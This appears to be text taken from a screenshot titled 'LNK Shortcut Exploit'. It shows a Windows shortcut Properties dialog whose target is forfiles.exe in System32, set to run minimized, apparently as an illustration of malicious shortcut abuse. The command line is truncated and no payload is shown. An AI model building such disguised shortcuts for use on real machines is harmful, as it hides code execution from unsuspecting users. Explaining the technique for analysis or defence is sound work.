 LNK Shortcut Exploit
LNK
1c7476c33f0d56e970dbfad87da96739d74bbd1928c4a044715e...
Terminal Security Details Previous Versions
General Shortcut Options Font Layout Colors
1c7476c33f0d56e970dbfad87da96739d74bbd1928c4
1c7476c33f0d56...
Target type: Application
Target location: System32
Target: 1 C:\Windows\System32\forfiles.exe /p C:\Window
Start in:
Shortcut key: None 2
Run: 3 Minimized
Comment:
Open File Location Change Icon... Advanced...
4
OK Cancel Apply